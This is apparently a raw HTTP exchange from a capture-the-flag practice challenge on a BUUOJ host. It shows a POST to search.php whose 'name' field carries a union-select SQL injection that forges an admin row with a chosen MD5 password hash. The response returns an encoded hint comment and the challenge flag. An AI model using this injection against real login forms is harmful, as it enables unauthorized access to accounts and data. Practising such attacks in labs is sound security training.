 POST /search.php HTTP/1.1
Host: 2646237f-931f-4ab7-8950-9f18e0676118.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://2646237f-931f-4ab7-8950-9f18e0676118.node3.buuoj.cn/
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin:
http://2646237f-931f-4ab7-8950-9f18e0676118.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
name=000'union select
1,'admin','b59c67bf196a4758191e42f76670ceba'#&pw=1111
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 07 Oct 2020 12:13:12 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWES
SCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Do you know who am I?</title>
flag{cf38e2aa-5141-4c1f-810e-89e60c138e95}